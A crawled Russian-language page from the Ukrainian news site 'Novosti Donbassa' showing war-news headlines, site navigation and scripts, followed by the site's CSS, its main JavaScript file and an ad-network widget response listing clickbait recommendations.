    <a href="/ru/news/413365-rossijskaya-armiya-vospolzovalas-pogodoj-i-usilila-davlenie-na-chasov-yar-vsu" class="news__title">Российская армия воспользовалась погодой и усилила давление на Часов Яр – ВСУ</a>
    <div class="news__subtext"> </div>
    <div class="news__date">12 января, 18:03  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/ru/news/413363-drony-atakovali-odnu-iz-samyh-moshhnyh-teploelektrostantsij-na-yuge-rf-voznik-pozhar-u-rossiyan" class="visual">
        <img src="/upload/news/2026/01/12/6965162ba5406-photo-2026-01-12-17-26-10_340x190.jpg" alt="Последствия удара по ГРЭС в Новочеркасске. Фото: кадр из видео">
        <span class="icons-play-1"></span>
    </a>
    <a href="/ru/news/413363-drony-atakovali-odnu-iz-samyh-moshhnyh-teploelektrostantsij-na-yuge-rf-voznik-pozhar-u-rossiyan" class="news__title">Дроны атаковали одну из самых мощных теплоэлектростанций на юге РФ: возник пожар, у россиян были проблемы со светом</a>
    <div class="news__subtext"> </div>
    <div class="news__date">12 января, 17:47  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/ru/news/413355-sily-oborony-sderzhivayut-okkupantov-na-severe-pokrovska" class="visual">
        <img src="/upload/news/2026/01/12/6964e49077721-------_340x190.png" alt="ВСУ сдерживают россиян на севере. Фото: скриншот ">
        <span class="icons-play-1"></span>
    </a>
    <a href="/ru/news/413355-sily-oborony-sderzhivayut-okkupantov-na-severe-pokrovska" class="news__title">Силы обороны сдерживают оккупантов на севере Покровска </a>
    <div class="news__subtext"> </div>
    <div class="news__date">12 января, 15:00  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/ru/news/413349-rheinmetall-postavit-ukraine-pyat-bmp-lynx-kf41" class="visual">
        <img src="/upload/news/2026/01/12/6964dd8de48b9-------_340x190.jpg" alt="БМП Lynx KF41.">
        <span class="icons-play-1"></span>
    </a>
    <a href="/ru/news/413349-rheinmetall-postavit-ukraine-pyat-bmp-lynx-kf41" class="news__title">Rheinmetall поставит Украине пять БМП Lynx KF41</a>
    <div class="news__subtext"> </div>
    <div class="news__date">12 января, 14:24  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/ru/news/413342-bojtsy-5-j-shturmovoj-brigady-unichtozhili-nazemnye-roboty-rf" class="visual">
        <img src="/upload/news/2026/01/12/6964d3848d964-----------------------_340x190.jpg" alt="НРК российских войск.">
        <span class="icons-play-1"></span>
    </a>
    <a href="/ru/news/413342-bojtsy-5-j-shturmovoj-brigady-unichtozhili-nazemnye-roboty-rf" class="news__title">Бойцы 5-й штурмовой бригады уничтожили наземные роботы РФ</a>
    <div class="news__subtext"> </div>
    <div class="news__date">12 января, 13:13  </div>
</div>

<!-- END ITEM 1 -->
</div>            </div>
            </div>
        <div class="add">
        <div class="visual">
                    </div>
    </div>

	
    <div class="add">
        <div class="visual">
                    </div>
    </div>
	    <div class="add">
        <div class="visual">
                    </div>
    </div>
	</div>    </div>
    <div class="footer">
    <div class="container">
        <div class="footer__content">
            <div class="footer__logo">
                <a href="/"> <img src="/images/logo_footer.png" alt=""></a>
            </div>
            <div class="footer__right">

                
<ul class="footer__menu">
    <li><a href="/ru/news" >Новости</a></li><li><a href="/ru/article" >Статьи</a></li><li><a href="/ru/video" >Видео</a></li><li><a href="/ru/truth" >Знай правду</a></li><li><a href="/ru/tests" >Тесты</a></li><li><a href="/ru/podderzhite-novosti-donbassa" >Поддержать</a></li></ul>                <div class="footer__text">
                    <div class="footer__text__first">
                        <p><a href="/">«Новости Донбасса»</a> © 2025 Все права защищены. Использование материалов сайта разрешается при условии ссылки (для интернет-изданий — гиперссылки) на сайт <a href="/">novosti.dn.ua</a>.</p>
<p></p>
Все материалы, которые размещены на данном сайте со ссылкой на агентство «Интерфакс-Украина», не подлежат последующему воспроизведению и /или распространению в любой форме, кроме как с письменного разрешения агентства «Интерфакс-Украина».                    </div>
                    <div class="footer__text__second">
                        <p>Все опубликованные фотографии <a href="https://ru.depositphotos.com/" target="_blank" rel="nofollow noopener">Depositphotos</a> не подлежат дальнейшему воспроизведению и/или распространению в какой-либо форме без письменного разрешения компании.</p>                    </div>
                    <div class="footer__text__third">
                        <form class="footer__subscribe form-search">
                            <input type="text" class="input-medium email_subscribe" placeholder="email">
                            <button type="submit" class="button button__yellow email_subscribe">подписаться</button>
                        </form>
                                                                    </div>
                </div>

                
<div class="footer__down">
    <a href="/ru/o-nas" >О нас</a><a href="/ru/policy" >Политика сайта</a><a href="/ru/rules" >Политика конфиденциальности</a><a href="/ru/redaction" >Редакция</a><a href="/ru/contacts" >Контакты</a><a href="/ru/advertising" >Реклама</a><a href="/ru/publichnyj-dogovor" >Публичный договор</a></div>            </div>
        </div>
    </div>
    <div class="cookies_accept" style="display: none">
        <p class="cookies_accept_text">Продолжая сессию на <strong>Новости Донбаса</strong>, вы подтверждаете, что ознакомились с <a href="#" class="cookies_accept_link">Правилами пользования сайтом</a> и соглашением с использованием <a href="#" class="cookies_accept_link">файлов cookie</a></p>
        <a href="#" class="agree_cookies_accept">СОГЛАШАЮСЬ</a>
        <a href="#" class="close_cookies_accept">X</a>
    </div>
</div>
    
</div>
<nav id="menu">
        <!-- LANGUAGE -->
<div class="language">
            <a class="change_lang" href="/ua/news/396298-zsu-znyshhyly-odnu-z-klyuchovyh-rosijskyh-system-ppo-yiyi-vartist-45-miljoniv-dolariv" data-lang="ua">УКР</a>            <a class="change_lang  active" href="/news/396296-vsu-unichtozhili-odnu-iz-klyuchevyh-rossijskih-sistem-pvo-ee-stoimost-45-millionov-dollarov" data-lang="ru">РУС</a><span>/</span>    </div>
<!-- END LANGUAGE -->
        <form action="#" class="search">
        <input type="text">
        <button>
            <span class="icons-search"></span>
        </button>
    </form>
    <ul>
        <li>
            <a href="/ru">Главная</a>
        </li>
        <li><a href="/ru/news" >Новости</a></li><li><a href="/ru/video" >Видео</a></li><li><a href="/ru/article" >Статьи</a></li><li><a href="/ru/tests" >Тесты</a></li><li><a href="/ru/advertising" >Реклама</a></li><li><a href="/ru/podderzhite-novosti-donbassa" >Поддержать</a></li>    </ul>
            <div class="text">
            <!-- SPECIAL  THEME ITEM 1 -->
            <div id="w4" class="special_theme__slider"><a href="https://novosti.dn.ua/ru/tags/doneck-segodnya">Донецк</a>

<a href="/ru/tags/nedelya-maryupolya">Мариуполь</a>

<a href="/ru/tags/slavyansk">Славянск</a>

<a href="/ru/tags/makeevka">Макеевка</a>

<a href="/ru/tags/lugansk">Луганск</a>

<a href="/ru/tags/pokrovsk">Покровск</a>

<a href="/ru/tags/kramatorsk">Краматорск</a>

<a href="/ru/tags/bakhmut">Бахмут</a>

<a href="https://novosti.dn.ua/ru/tags/voda-na-donbasse">Вода на Донбассе</a>
</div>
        </div>
            <div class="links">
        <a href="https://dii.dn.ua/" target="_blank">
            ДИИ        </a>
        <a href="" target="_blank">
            I        </a>
        <a href="https://adayintheoccupation.substack.com/" target="_blank">
            Рассылка ✉        </a>

    </div>

    <div class="sociall">
        <ul>
            <li class="">
                <a rel="nofollow" target="_blank" href="https://www.facebook.com/novostidnuatv/">
                    <i class="icons-1455217104-facebook"></i>
                </a>
            </li>
            <li class="">
                <a rel="nofollow" target="_blank" href="https://twitter.com/novostidnua">
                    <i class="icons-1455217217-twitter-1"></i>
                </a>
            </li>
            <li class="">
                <a rel="nofollow" target="_blank" href="https://t.me/+R1alZP6pjDM1NDZi">
                    <i class="icons-telegram"></i>
                </a>
            </li>
            <li class="">
                <a rel="nofollow" target="_blank"  href="https://www.youtube.com/@dnn">
                    <i class="icons-youtube"></i>
                </a>
            </li>
            <li class="">
                <a  href="/ru/rss">
                    <i class="icons-rss"></i>
                </a>
            </li>
        </ul>
    </div>
</nav>
<script src="/assets/e960f5a2/jquery.js?v=1675862854"></script>
<script src="/assets/ae28c82d/yii.js?v=1675862854"></script>
<script src="/js/vendor/bootstrap.min.js?v=1729774309"></script>
<script src="/js/vendor/jquery.bttrlazyloading.min.js?v=1729774309"></script>
<script src="/js/vendor/jquery-ui.min.js?v=1729774309"></script>
<script src="/js/slideout.min.js?v=1729774309"></script>
<script src="/js/slick.min.js?v=1729774309"></script>
<script src="/js/jquery.cookie.js?v=1729774309"></script>
<script src="/js/app.min.js?v=1729774309"></script>
<script src="/js/main.min.js?v=1729774309"></script>
<script src="//platform.twitter.com/widgets.js"></script>
<script>jQuery(function ($) {
$(document).on('click','.agree_cookies_accept', function (e) {
    $.cookie('is_cookies_confirmed', true, {expires: 1828,path: '/'});
    $(".cookies_accept").remove();
});
if (typeof $.cookie('is_cookies_confirmed') == "undefined" || $.cookie('is_cookies_confirmed') == null) {
     $(".footer .container").append('<div class="cookies_accept"><p class="cookies_accept_text">Продолжая сессию на сайте <strong>Новости Донбаса</strong>, вы подтверждаете, что ознакомились с соглашением об использовании <a href="https://novosti.dn.ua/rules" class="cookies_accept_link">файлов cookie</a></p><a href="#" class="agree_cookies_accept">СОГЛАШАЮСЬ</a><a href="#" class="close_cookies_accept">X</a></div>');
}

$(document).on('click','.close_cookies_accept', function (e) {
    $(".cookies_accept").hide();
});

$.datepicker.setDefaults($.datepicker.regional["ru"]);
    $("#datepicker1, #datepicker2").datepicker({
        changeMonth: true,
        changeYear: true,
        maxDate: "+0d",
        beforeShow: function (input, inst) {
                 inst.dpDiv.css({marginTop: 20 + "px", marginLeft: 0 + "px"});
        }
    });
    $("#datepicker3").datepicker({
        changeMonth: true,
        changeYear: true,
        maxDate: "+0d",
        beforeShow: function (input, inst) {
            inst.dpDiv.css({marginTop: 20 + "px", marginLeft: 0 + "px"});
        },
            onSelect: function(dateText, inst) {
            window.location = "/ru/archiv/date_from/"+dateText+"/date_to/"+dateText;
    }
});

    $(document).ready(function(){
        if (typeof $.cookie('language') == "undefined" || $.cookie('language') == null) {
            $('#language').modal('show');
        }
        const modalContainer = document.getElementById('language');
        const select_language = document.querySelectorAll('.select_language');
        const current_language = document.body.getAttribute('data-lang');
        
        /**
         * Click select_language
         * @type {NodeListOf<Element>}
         */
    
        if (select_language) {
            select_language.forEach(link => {
                link.addEventListener('click', event => {
                    event.preventDefault();
                    const selected_lang = event.target.getAttribute('data-language');
                    $.cookie('language', selected_lang, {expires: 3600 * 1000 * 24 * 365 * 1, path: '/'});
                    location.reload()
                });
            });
        }
        $('#language').on('hidden.bs.modal', function (e) {
              $.cookie('language', current_language, {expires: 3600 * 1000 * 24 * 365 * 1, path: '/'});
        });
        
        /**
         * Click change_lang
         * @type {NodeListOf<Element>}
         */
        const change_lang = document.querySelectorAll('.change_lang');
        if (change_lang) {
            change_lang.forEach(link => {
                link.addEventListener('click', event => {
                    event.preventDefault();
                    const selected_lang = event.target.getAttribute('data-lang');
                    const selected_url = event.target.getAttribute('href');
                    $.cookie('language', selected_lang, {expires: 3600 * 1000 * 24 * 365 * 1, path: '/'});
                    window.location = selected_url
                });
            });
        }
    });
});</script><script>
    (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
        t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
    })(window, document, '_gscq','script','//widgets.getsitecontrol.com/160532/script.js');
</script>
<div id="language" class="modal fade dn_modal" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-body">
                <div>
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <div id="modal__social">
                        <div class="modal__title">Выберите язык контента</div>
                        <div class="modal__subtext">
                            Вы можете выбрать язык, которым в дальнейшем контент сайта будет открываться по умолчанию, или изменить язык в панели навигации сайта                        </div>
                        <ul class="modal__social">
                            <div class="btn-group">
                                                                    <button type="button" data-language="ua"
                                            data-url="/"
                                            class="btn btn-secondary select_language">
                                        Українська                                    </button>
                                                                    <button type="button" data-language="ru"
                                            data-url="/ru"
                                            class="btn btn-secondary select_language">
                                        Русский                                    </button>
                                                            </div>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
    #language .btn-group button {
        text-transform: uppercase;
        border: 1px solid #fff;
        background-color: transparent;
        line-height: 37px;
        font-size: 14px;
        padding: 5px 25px;
        box-sizing: border-box;
        border-radius: 0;
        margin: 10px;
        color: #fff;
        outline: 0;
    }
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd161e05b0eb4c41a6b7eec597be0aa7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://novosti.dn.ua/css/donate.min.css?v=1738778654
body_size: -43
content:
.dn_modal.in .donate_form,.dn_modal.in .search_form{position:relative;color:#fff}.dn_modal.in .donate_form:after,.dn_modal.in .search_form:after{border-bottom:1px solid #fff;display:block;position:absolute;left:0;right:0;content:"";bottom:-15px}.dn_modal.in .donate_form input,.dn_modal.in .search_form input{background-color:transparent;color:#fff;margin-bottom:0;border:0;font-size:24px;line-height:26px;text-transform:uppercase;padding:0 100px 0 30px;outline:0}.dn_modal.in .donate_form span,.dn_modal.in .search_form span{position:absolute;top:0;left:0;line-height:46px;font-size:25px}.dn_modal.in .donate_form button,.dn_modal.in .search_form button{position:absolute;top:0;right:0;font-size:14px;text-transform:uppercase;border:1px solid #fff;background-color:transparent;line-height:34px;padding:0 25px;box-sizing:border-box}.dn_modal.in .donate_form button{color:#fff}.dn_modal.in .donate_form button:hover{background-color:#ff7a00}

--- FILE ---
content_type: application/javascript
request_url: https://novosti.dn.ua/js/main.min.js?v=1729774309
body_size: 1525
content:
function isValidEmailAddress(e){return/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(e)}function activeClassMenu(){var e=window.location.href.replace(window.location.protocol+"//"+window.location.host,"");if($(".header__menu ul li a").removeClass("active"),window.location.href==window.location.protocol+"//"+window.location.host+"/news/occupation")e=(window.location.protocol+"//"+window.location.host+"/news").replace(window.location.protocol+"//"+window.location.host,"");if(window.location.href==window.location.protocol+"//"+window.location.host+"/ru/news/occupation")e=(window.location.protocol+"//"+window.location.host+"/ru/news").replace(window.location.protocol+"//"+window.location.host,"");$(".header__menu ul li a[href='"+e+"']").addClass("active")}function reloadLogin(){return $("#login_popup").modal("hide"),$.pjax({url:"/site/getuser",container:"#userInfo",method:"post",scrollTo:!1,push:!1,async:!1}),$.pjax({url:"/site/getusercomments",container:"#userInfoComments",method:"post",scrollTo:!1,push:!1,async:!1}),!1}function showPopup(e,o){$("#login_popup").modal("show"),$("#comments_txt").val(e),$("#parent_id").val(o)}function bannedUser(){$("#login_popup").modal("hide"),$("#login_popup_banned").modal("show")}$(document).ready((function(){activeClassMenu(),$(document).on("click","#logout",(function(e){return e.preventDefault(),$.pjax({url:"/site/logout",container:"#userInfo",method:"post",scrollTo:!1,push:!1,async:!1}),$("#userInfoComments").size()>0&&$.pjax({url:"/site/getusercomments",container:"#userInfoComments",method:"post",scrollTo:!1,push:!1,async:!1}),!1})),$.datepicker.regional.ru={closeText:"Закрыть",nextText:"→",prevText:"←",currentText:"Cегодня",monthNames:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthNamesShort:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],dayNames:["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],dayNamesShort:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],dayNamesMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Пн",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},$.datepicker.regional.ua={closeText:"Закрити",nextText:"→",prevText:"←",currentText:"Сьогодні",monthNames:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Версень","Жовтень","Листопад","Грудень"],monthNamesShort:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Версень","Жовтень","Листопад","Грудень"],dayNames:["неділя","понеділок","вівторок","середа","четвер","п'ятница","субота"],dayNamesShort:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],dayNamesMin:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Пн",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},$.datepicker.regional.en={closeText:"Close",prevText:"→",nextText:"←",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},$("#search_popup input.search_bar__input").keypress((function(e){if(13==e.which){var o="ru"==$("body").data("lang")?"/ru":"";return location.href=o+"/archiv/search/"+$(this).val(),!1}})),$("#search_popup .search_form button").on("click",(function(){var e="ru"==$("body").data("lang")?"/ru":"",o=$(".search_bar__input").val();return location.href=e+"/archiv/search/"+o,!1})),$("#menu .search button").on("click",(function(){var e="ru"==$("body").data("lang")?"/ru":"",o=$(".search input").val();return location.href=e+"/archiv/search/"+o,!1})),$("a.search_archive").on("click",(function(e){e.preventDefault();var o=$("form.search__info").serializeArray(),a=$(this).attr("href");jQuery.map(o,(function(e,o){e.value&&(a=a+"/"+e.name+"/"+e.value)}));var t="ru"==$("body").data("lang")?"/ru":"";location.href=t+a,console.log(a)})),$("a.get_rss_link").on("click",(function(e){e.preventDefault();var o=$("#lang_rss").val(),a=$("form.rss_params input:checkbox:checked").map((function(e,o){return o.value})).get().join("&"),t="";console.log(a),a=="news_all_"+o&&(t=a+".xml"),a=="article_all_"+o&&(t=a+".xml"),console.log(a.indexOf("site_"+o)),a=="news_all_"+o+"&article_all_"+o&&(t="naws_article_all_"+o+".xml"),-1!==a.indexOf("site_"+o)&&(t="all_"+o+".xml"),$("input.rss_link").val($("form.rss_params").data("id")+"/rssfeed/"+t),$("input.rss_link").parent().show()})),$("button.email_subscribe").on("click",(function(e){e.preventDefault();var o=$(this).parent().find("input.email_subscribe").val();isValidEmailAddress(o)?$.ajax({url:"/ajax/subscribe",data:{email:o},type:"POST",success:function(e){e?($("input.email_subscribe").val(""),$("div.email_correct_popup div.modal__subtext").text($("div.email_correct_popup").attr("data-ok")),$("#email_popup").modal("show")):($("div.email_correct_popup div.modal__subtext").text($("div.email_correct_popup").attr("data-subscribe")),$("#email_popup").modal("show"))}}):($("div.email_correct_popup div.modal__subtext").text($("div.email_correct_popup").attr("data-error")),$("#email_popup").modal("show"))})),$("html").scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")})),$(window).scroll((function(){$("html").scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")}));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.idealmedia.io/1457387/1?nocmp=1&sessionId=696540f8-17df4&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768243449499572982577&pvid=4ff80dae-d3ff-44f0-a17c-721728fff83c&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=e4faffa0-3cba-4d94-aaf0-bd38f8e1f396&uniqId=06923&childs=1817947&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=6e0721a4&apt=2025-12-15T05%3A15%3A19%2B02%3A00&tfre=7405&w=728&h=656&tl=150&tlp=1,2,3,4,5,6&sz=230x294&szp=1,2,3,4,5,6&szl=1,2,3;4,5,6&cxurl=https%3A%2F%2Fnovosti.dn.ua%2Fru%2Fnews%2F349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator&ref=&lu=https%3A%2F%2Fnovosti.dn.ua%2Fru%2Fnews%2F349964-v-berdyanskom-rajone-posle-obstrela-gorit-elevator
body_size: 2035
content:
var _mgq=_mgq||[];
_mgq.push(["IdealmediaLoadGoods1457387_06923",[
["Brainberries","13785880","1","Will You Survive? 10 Things To Keep In Your Emergency Kit","","0","","","","wNpynzwl0LJrGoELB22w2ANlHIGJuRlTao9zOUUxoXRpbXx2rz0fWuN7IijHcUCTJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSAhpQFGuYWLCjfN-muJaFCn",{"i":"https://s-img.idealmedia.io/g/13785880/492x277/-/[base64].webp?v=1768243449-uh4XXibQFS3Pxiw2H5cy4oOEfcYSi7BgG97pJaDgcJI","l":"https://clck.idealmedia.io/ghits/13785880/i/57789310/3/pp/1/1?h=wNpynzwl0LJrGoELB22w2ANlHIGJuRlTao9zOUUxoXRpbXx2rz0fWuN7IijHcUCTJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSAhpQFGuYWLCjfN-muJaFCn&rid=ae64bd6f-efe6-11f0-befc-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0c99lBjU5Ia&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiOMZacROlbiQL0Xf3B8K373Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ae64d6fc-efe6-11f0-befc-c4cbe1e3eca4","crid":"13785880"}],
["Herbeauty","13404795","1","With These Easy And Effective Fitness Moves, You Can Get Stronger","","0","","","","wNpynzwl0LJrGoELB22w2HwQWC_93kT-CFbO_RxmQA4e4zwkN1uwr-7E2IW-6857J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSA-rnE2fYYR5VqAkBDjFkpU",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-06%2F101924%2F687fa224f172abfbaeb1361abf84eeb8.gif?v=1768243449-koq25kT8MxlzIhr_DDRJPTaOgBedrsbjV8CAJIdoKvk","l":"https://clck.idealmedia.io/ghits/13404795/i/57789310/3/pp/2/1?h=wNpynzwl0LJrGoELB22w2HwQWC_93kT-CFbO_RxmQA4e4zwkN1uwr-7E2IW-6857J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSA-rnE2fYYR5VqAkBDjFkpU&rid=ae64bd6f-efe6-11f0-befc-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0c99lBjU5Ia&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiOMZacROlbiQL0Xf3B8K373Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"ae64d702-efe6-11f0-befc-c4cbe1e3eca4","crid":"13404795"}],
["Brainberries","3805516","1","Fans Don't Know What She Looks Like Now","","0","","","","wNpynzwl0LJrGoELB22w2GAa0KA3xE6Gm6Cb9HcD0O_5XbnDUd25FUWjGMC_6Ci0J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSD4uPttQwwLoTL2y30nV1Ge",{"i":"https://s-img.idealmedia.io/g/3805516/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzEwMTkyNC8yMDE1LTEyLTI0L2I3M2Q0NmI1MzEzMTA3YmQ2OGIxMGJkOTI4MmRlNTk3LmpwZw.webp?v=1768243449-lG7Ioqj_mZSFTMC6UD-yIDc8zcU6i_sPR_N4eIVRBM8","l":"https://clck.idealmedia.io/ghits/3805516/i/57789310/3/pp/3/1?h=wNpynzwl0LJrGoELB22w2GAa0KA3xE6Gm6Cb9HcD0O_5XbnDUd25FUWjGMC_6Ci0J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSD4uPttQwwLoTL2y30nV1Ge&rid=ae64bd6f-efe6-11f0-befc-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0c99lBjU5Ia&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiOMZacROlbiQL0Xf3B8K373Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ae64d704-efe6-11f0-befc-c4cbe1e3eca4","crid":"3805516"}],
["Brainberries","13404723","1","A Wild, Long-haired Barn Cat With Yellow Eyes And A Muscular Body","","0","","","","wNpynzwl0LJrGoELB22w2FBG5qUmNvo6cBPmdPc2whab0hjBfQoakZ-QkM7dFlPQJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSC0kwSYWXvWJo4U61ef3HmE",{"i":"https://s-img.idealmedia.io/g/13404723/492x277/-/[base64].webp?v=1768243449-zUeeGbuZByDoh_4k3QcbzsJxvrdfAaTNKE3pBBNiXtw","l":"https://clck.idealmedia.io/ghits/13404723/i/57789310/3/pp/4/1?h=wNpynzwl0LJrGoELB22w2FBG5qUmNvo6cBPmdPc2whab0hjBfQoakZ-QkM7dFlPQJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSC0kwSYWXvWJo4U61ef3HmE&rid=ae64bd6f-efe6-11f0-befc-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0c99lBjU5Ia&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiOMZacROlbiQL0Xf3B8K373Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"ae64d707-efe6-11f0-befc-c4cbe1e3eca4","crid":"13404723"}],
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","wNpynzwl0LJrGoELB22w2Cx21xYLGoh-R58beSTBBZ_i9cKNOWx1HApJ2KuD0fLdJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBB4ba2Eh7sQXbL0kyIEpx1",{"i":"https://s-img.idealmedia.io/g/14723665/492x277/-/[base64].webp?v=1768243449-xRcND6daCRRclKrDpqOfhzA5El_8DblhBGiSjP4ixIE","l":"https://clck.idealmedia.io/ghits/14723665/i/57789310/3/pp/5/1?h=wNpynzwl0LJrGoELB22w2Cx21xYLGoh-R58beSTBBZ_i9cKNOWx1HApJ2KuD0fLdJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBB4ba2Eh7sQXbL0kyIEpx1&rid=ae64bd6f-efe6-11f0-befc-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0c99lBjU5Ia&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiOMZacROlbiQL0Xf3B8K373Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ae64d709-efe6-11f0-befc-c4cbe1e3eca4","crid":"14723665"}],
